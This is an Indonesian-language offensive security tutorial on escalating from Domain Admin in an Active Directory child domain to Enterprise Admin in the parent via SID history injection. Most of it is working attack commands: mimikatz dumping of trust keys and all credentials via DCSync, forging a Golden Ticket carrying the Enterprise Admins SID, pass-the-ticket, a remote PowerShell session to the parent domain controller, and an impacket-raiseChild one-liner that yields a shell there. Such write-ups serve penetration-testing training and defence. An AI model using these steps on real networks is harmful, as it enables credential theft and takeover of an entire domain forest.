[Child Domain Trusts] Privilege Escalation Domain Admin to Enterprise Admin (SID Hijacking)
SID Hijacking adalah teknik di mana penyerang memanfaatkan SID dari objek pengguna atau grup untuk mendapatkan hak istimewa yang lebih tinggi. Dengan ini penyerang memalsukan SID grup “Enterprise Admins” untuk meningkatkan hak istimewanya.
Konsep yang perlu dipahami:
- Dalam jaringan Active Directory,
Trustadalah hubungan kepercayaan antar domain, seperti antara Parent Domain dan Child Domain. - Dalam Active Directory, Group “Enterprise Admins” memiliki hak tertinggi (bahkan di atasnya Domain Admins).
- Security Identifier (SID) adalah identitas yang digunakan untuk mengelola hak akses dan izin pengguna atau grup.
Persyaratan
Penyerang membutuhkan akses Domain Admin di Child Domain untuk memulai eksploitasi. Kemudian penyerang memanipulasi akun pengguna atau grup di Child Domain, dengan cara menyisipkan SID grup “Enterprise Admins”.

Dari sini Parent Domain akan kita sebut sebagai
DC01dan Child Domain akan kita sebut sebagaiDC02.
- DC01 -
domain.local- DC02 -
child.domain.local

Enumeration via Child Domain
1
get-adtrust -filter *
Manual Exploitation (Local)
To execute all of this, we need execute through RDP!

1. Run mimikatz.exe from DC02
Ekstrak informasi hubungan trust antar domain dan kredensialnya.
1
2
3
privilege::debug
lsadump::trust
lsadump::dcsync /all /csv

Manipulasi tiket (Golden Ticket).
1
kerberos::golden /user:Administrator /domain:<CHILD.DOMAIN.LOCAL> /sid:<CHILD_DOMAIN_SID> /krbtgt:<KRBTGT_HASH> /sids:<PARENT_DOMAIN_SID>-519
Tambahkan
-519pada akhiran/sids:menjadi<PARENT_DOMAIN_SID>-519

Pass the Ticket.
1
kerberos::ptt ticket.kirbi

2. Enter PowerShell Session to DC01
Setelah berhasil mengeksekusi Pass the Ticket, Kita dapat memasuki sesi PowerShell DC01 melalui DC02 menggunakan Command di bawah ini.
1
Enter-PSSession DC01
Auto Exploitation (Remote)
Dengan script impacket-raiseChild ini, Kita bisa melakukannya secara Remote melalui mesin kita sendiri. Namun, inputnya sedikit berbeda, yaitu kita menggunakan NTLM HASH atau Password milik Administrator di Child Domain atau DC02, lalu Impacket akan melakukan enumerasi secara otomatis sampai dengan mendapatkan sesi Shell di DC01.
1
impacket-raiseChild -target-exec <DOMAIN.LOCAL> -hashes :<DC02_ADMINISTRATOR_HASHES> '<CHILD.DOMAIN.LOCAL>/Administrator' -k